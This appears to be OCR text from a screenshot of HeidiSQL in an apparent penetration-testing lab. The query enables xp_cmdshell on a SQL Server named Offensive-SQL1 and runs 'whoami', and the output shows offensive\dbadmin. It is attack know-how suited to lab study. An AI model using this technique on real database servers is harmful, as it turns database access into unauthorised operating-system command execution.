 主页 Offensive-Client1 Offensive-DC Offensive-SQL1
Unnamed-1\master\ - HeidiSQL Portable 9.5.0.5196
File Edit Search Tools Go to Help
Become a donor of the HeidiSQL project
Database filter Table filter
Host: Offensive-SQL1 Database: master Query*
Unnamed-1
master 0 B
dbo.MSreplication_options
dbo.spt_fallback_db
dbo.spt_fallback_dev
dbo.spt_fallback_usg
dbo.spt_monitor
dbo.spt_values
dbo.sp_MScleanupmergepublisher
dbo.sp_MSrepl_startup
model
msdb
tempdb
1 EXEC sp_configure 'show advanced options',1
2 RECONFIGURE
3 EXEC sp_configure 'xp_cmdshell',1
4 RECONFIGURE
5 EXEC master..xp_cmdshell 'whoami'
Columns
SQL functions
SQL keywords
Snippets
Query history
Result #1 (1×2)
output
offensive\dbadmin
(NULL)
27
28 EXEC sp_configure 'show advanced options',1  RECONFIGURE  EXEC sp_configure 'xp_cmdshell',1  RECONFIGURE  EXEC master..xp_cmdshell 'whoami';
29 /* Affected rows: 0  Found rows: 2  Warnings: 0  Duration for 1 query: 0.031 sec. */